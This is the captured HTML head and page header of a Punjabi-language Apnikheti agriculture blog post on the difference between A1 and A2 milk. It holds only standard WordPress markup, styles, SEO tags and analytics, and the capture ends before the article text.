

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/%E0%A8%95%E0%A9%80-%E0%A8%A4%E0%A9%81%E0%A8%B8%E0%A9%80%E0%A8%82-%E0%A8%9C%E0%A8%BE%E0%A8%A3%E0%A8%A6%E0%A9%87-%E0%A8%B9%E0%A9%8B-%E0%A8%95%E0%A8%BF-%E0%A8%A4%E0%A9%81%E0%A8%B8%E0%A9%80%E0%A8%82/?lang=pa
body_size: 22451
content:

<!DOCTYPE html>
<html lang="pa" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>A1 ਅਤੇ A2 ਦੁੱਧ ਵਿੱਚ ਕੀ ਅੰਤਰ ਹੈ? – ਆਪਣੀ ਖੇਤੀ</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="ਹਰ ਕੋਈ ਕਹਿੰਦਾ ਹੈ ਕਿ A1 ਦੁੱਧ ਨਾਲੋਂ A2 ਦੁੱਧ ਵਧੀਆ ਹੁੰਦਾ ਹੈ, ਪਰ A1 ਦੁੱਧ ਅਤੇ A2 ਦੁੱਧ ਕੀ ਹੁੰਦਾ ਹੈ? ਇਸ ਲੇਖ ਵਿੱਚ, ਤੁਸੀਂ A1 ਅਤੇ A2 ਦੁੱਧ ਬਾਰੇ ਜਾਣਕਾਰੀ ਹਾਸਲ ਕਰੋਗੇ।"/>
<link rel="canonical" href="https://blog.apnikheti.com/%e0%a8%95%e0%a9%80-%e0%a8%a4%e0%a9%81%e0%a8%b8%e0%a9%80%e0%a8%82-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%a6%e0%a9%87-%e0%a8%b9%e0%a9%8b-%e0%a8%95%e0%a8%bf-%e0%a8%a4%e0%a9%81%e0%a8%b8%e0%a9%80%e0%a8%82/?lang=pa" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="A1 ਅਤੇ A2 ਦੁੱਧ ਵਿੱਚ ਕੀ ਅੰਤਰ ਹੈ? – ਆਪਣੀ ਖੇਤੀ" />
<meta property="og:description" content="ਹਰ ਕੋਈ ਕਹਿੰਦਾ ਹੈ ਕਿ A1 ਦੁੱਧ ਨਾਲੋਂ A2 ਦੁੱਧ ਵਧੀਆ ਹੁੰਦਾ ਹੈ, ਪਰ A1 ਦੁੱਧ ਅਤੇ A2 ਦੁੱਧ ਕੀ ਹੁੰਦਾ ਹੈ? ਇਸ ਲੇਖ ਵਿੱਚ, ਤੁਸੀਂ A1 ਅਤੇ A2 ਦੁੱਧ ਬਾਰੇ ਜਾਣਕਾਰੀ ਹਾਸਲ ਕਰੋਗੇ।" />
<meta property="og:url" content="https://blog.apnikheti.com/%e0%a8%95%e0%a9%80-%e0%a8%a4%e0%a9%81%e0%a8%b8%e0%a9%80%e0%a8%82-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%a6%e0%a9%87-%e0%a8%b9%e0%a9%8b-%e0%a8%95%e0%a8%bf-%e0%a8%a4%e0%a9%81%e0%a8%b8%e0%a9%80%e0%a8%82/?lang=pa" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta property="article:tag" content="A1 ਅਤੇ A2 ਦੁੱਧ" />
<meta property="article:tag" content="ਆਇਰਸ਼ਾਇਰ" />
<meta property="article:tag" content="ਐਮੀਨੋ ਐਸਿਡ" />
<meta property="article:tag" content="ਸ਼ਿਸ਼ੂ ਮੌਤ ਸਿੰਡੋਰਮ" />
<meta property="article:tag" content="ਹੋਲਿਸਟੀਨ ਫ੍ਰੈਜ਼ੀਅਨ" />
<meta property="article:tag" content="ਕੇਸੀਨ" />
<meta property="article:tag" content="ਖੇਤੀ" />
<meta property="article:tag" content="ਗਾਂ" />
<meta property="article:tag" content="ਟਾਈਪ 1 ਡਾਇਬਿਟੀਜ਼" />
<meta property="article:tag" content="ਦਿਲ ਦੀਆਂ ਬਿਮਾਰੀਆਂ" />
<meta property="article:tag" content="ਦੁੱਧ" />
<meta property="article:tag" content="ਬੱਕਰੀ" />
<meta property="article:tag" content="ਮੱਝ" />
<meta property="article:section" content="ਸਾਰੇ" />
<meta property="article:published_time" content="2018-01-17T14:49:45+05:30" />
<meta property="article:modified_time" content="2020-05-20T17:29:28+05:30" />
<meta property="og:updated_time" content="2020-05-20T17:29:28+05:30" />
<meta property="og:image" content="http://www.apnikheti.com/blog/wp-content/uploads/2018/01/a1-pb.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="ਹਰ ਕੋਈ ਕਹਿੰਦਾ ਹੈ ਕਿ A1 ਦੁੱਧ ਨਾਲੋਂ A2 ਦੁੱਧ ਵਧੀਆ ਹੁੰਦਾ ਹੈ, ਪਰ A1 ਦੁੱਧ ਅਤੇ A2 ਦੁੱਧ ਕੀ ਹੁੰਦਾ ਹੈ? ਇਸ ਲੇਖ ਵਿੱਚ, ਤੁਸੀਂ A1 ਅਤੇ A2 ਦੁੱਧ ਬਾਰੇ ਜਾਣਕਾਰੀ ਹਾਸਲ ਕਰੋਗੇ।" />
<meta name="twitter:title" content="A1 ਅਤੇ A2 ਦੁੱਧ ਵਿੱਚ ਕੀ ਅੰਤਰ ਹੈ? – ਆਪਣੀ ਖੇਤੀ" />
<meta name="twitter:image" content="http://www.apnikheti.com/blog/wp-content/uploads/2018/01/a1-pb.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/?lang=pa" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/?lang=pa" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; ਕੀ ਤੁਸੀਂ ਜਾਣਦੇ ਹੋ ਕਿ ਤੁਸੀਂ ਕਿਸ ਕਿਸਮ ਦਾ ਦੁੱਧ ਪੀ ਰਹੇ ਹੋ? Comments Feed" href="https://blog.apnikheti.com/%e0%a8%95%e0%a9%80-%e0%a8%a4%e0%a9%81%e0%a8%b8%e0%a9%80%e0%a8%82-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%a6%e0%a9%87-%e0%a8%b9%e0%a9%8b-%e0%a8%95%e0%a8%bf-%e0%a8%a4%e0%a9%81%e0%a8%b8%e0%a9%80%e0%a8%82/feed/?lang=pa" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/themezee-related-posts.css?ver=20160421' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/posts/1566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://blog.apnikheti.com/?p=1566&#038;lang=pa' />
<link rel="alternate" type="application/json+oembed" href="https://blog.apnikheti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.apnikheti.com%2F%25e0%25a8%2595%25e0%25a9%2580-%25e0%25a8%25a4%25e0%25a9%2581%25e0%25a8%25b8%25e0%25a9%2580%25e0%25a8%2582-%25e0%25a8%259c%25e0%25a8%25be%25e0%25a8%25a3%25e0%25a8%25a6%25e0%25a9%2587-%25e0%25a8%25b9%25e0%25a9%258b-%25e0%25a8%2595%25e0%25a8%25bf-%25e0%25a8%25a4%25e0%25a9%2581%25e0%25a8%25b8%25e0%25a9%2580%25e0%25a8%2582%2F%3Flang%3Dpa" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.apnikheti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.apnikheti.com%2F%25e0%25a8%2595%25e0%25a9%2580-%25e0%25a8%25a4%25e0%25a9%2581%25e0%25a8%25b8%25e0%25a9%2580%25e0%25a8%2582-%25e0%25a8%259c%25e0%25a8%25be%25e0%25a8%25a3%25e0%25a8%25a6%25e0%25a9%2587-%25e0%25a8%25b9%25e0%25a9%258b-%25e0%25a8%2595%25e0%25a8%25bf-%25e0%25a8%25a4%25e0%25a9%2581%25e0%25a8%25b8%25e0%25a9%2580%25e0%25a8%2582%2F%3Flang%3Dpa&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="post-template-default single single-post postid-1566 single-format-standard post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-pa wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-pa"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pa.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">Punjabi</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
